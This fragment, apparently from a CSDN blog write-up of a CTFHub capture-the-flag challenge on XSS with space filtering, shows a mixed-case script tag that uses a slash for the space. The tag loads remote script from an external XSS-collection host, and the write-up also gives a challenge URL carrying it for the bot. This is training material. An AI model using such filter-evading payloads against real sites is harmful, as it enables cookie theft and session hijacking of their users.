 XSS 空格过滤
What's your name <sCRiPt/sRC=//xs.pe/FVQ></sCrIpT> Submit
Hello, CTFHub
Send URL to Bot
URL http://challenge-ce16ccea5a2339c6.sandbox.ctfhub.com:10800/?name=<sCRiPt/sRC=//xs.pe/FVQ></sCrIpT> Send
CSDN @重庆森林不在重庆